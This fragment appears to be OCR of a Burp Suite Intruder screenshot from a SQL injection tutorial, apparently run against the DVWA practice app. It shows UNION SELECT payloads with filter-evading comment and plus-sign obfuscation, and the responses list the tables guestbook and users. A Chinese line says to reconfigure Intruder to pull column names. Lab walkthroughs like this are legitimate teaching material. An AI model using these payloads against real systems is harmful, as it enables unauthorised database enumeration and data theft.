 attack save columns
Filter: showing all items
results target positions payloads options
payload1 payload2 payload3 status erro
200
group_concat(table_name) from information_schema.tables where table_sc... 0x64767761 200
group_concat(table_name) +from+information_schema.tables+where+table_sc... 0x64767761 200
group_concat(table_name) /**/from/**/information_schema.tables/**/where ... 0x64767761 200
request response
raw headers hex html render
ID: 1'/**/UNION/**/SELECT/**/group_concat(table_name),8/**/from/**/information_schema.tables/**/where/**/t
First name: admin
Surname: admin
ID: 1'/**/UNION/**/SELECT/**/group_concat(table_name),8/**/from/**/information_schema.tables/**/where/**/t
First name: guestbook,users
Surname: 8
finished
重新配置 intruder，获取列名，如下图所示。
target positions payloads options